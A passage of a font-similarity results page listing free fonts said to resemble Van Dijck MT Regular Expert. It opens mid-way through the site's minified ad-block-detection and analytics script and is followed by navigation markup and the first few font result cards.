d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Van-Dijck-MT-Regular-Expert.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Van-Dijck-MT-Regular-Expert.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Van Dijck MT Regular Expert?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Van Dijck MT Regular Expert include MatrixSchedule, Ma_UI, Circle black&white, Stiletto Silver, DIN Schablonierschrift. The image does not display valid font characters; instead, it shows placeholder boxes indicating missing or unsupported glyphs." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/NMY_Van-Dijck-MT-Regular-ExpertA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Van-Dijck-MT-Regular-Expert.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Van-Dijck-MT-Regular-Expert.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Van-Dijck-MT-Regular-Expert" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Van-Dijck-MT-Regular-Expert" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Van Dijck MT Regular Expert? 100  Free fonts alternatives to <a href="NMY_Van-Dijck-MT-Regular-Expert.font"><em class="crd">Van Dijck MT Regular Expert</em></a></h1><div>Free Fonts considered similar to Van Dijck MT Regular Expert include <b>MatrixSchedule, Ma_UI, Circle black&white, Stiletto Silver, DIN Schablonierschrift</b>. The image does not display valid font characters; instead, it shows placeholder boxes indicating missing or unsupported glyphs.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_MatrixSchedule.font" id="urlidt265725" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. MatrixSchedule">1. MatrixSchedule</a>
						<div class="row align-items-center no-gutters" id="hfid265725" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MatrixSchedule.font"  id="urlidi265725" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265725&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixScheduleA.png" alt="MatrixSchedule Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixScheduleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixScheduleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixSchedulea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixSchedulea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixSchedule0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixSchedule01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatrixScheduleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MatrixSchedule.font" id="urlidd265725" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MatrixSchedule.font">MatrixSchedule font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265725"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Ma_UI.font" id="urlidt318789" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. Ma_UI">2. Ma_UI</a>
						<div class="row align-items-center no-gutters" id="hfid318789" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ma_UI.font"  id="urlidi318789" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318789&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIA.png" alt="Ma_UI Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UI0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UI01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Ma_UIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ma_UI.font" id="urlidd318789" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ma_UI.font">Ma_UI font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318789"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Circle-blackwhite.font" id="urlidt269156" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. Circle black&white">3. Circle black&white</a>
						<div class="row align-items-center no-gutters" id="hfid269156" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Circle-blackwhite.font"  id="urlidi269156" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269156&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhiteA.png" alt="Circle black&white Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhiteA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhiteA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhitea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhitea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhite0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhite01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-blackwhiteA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
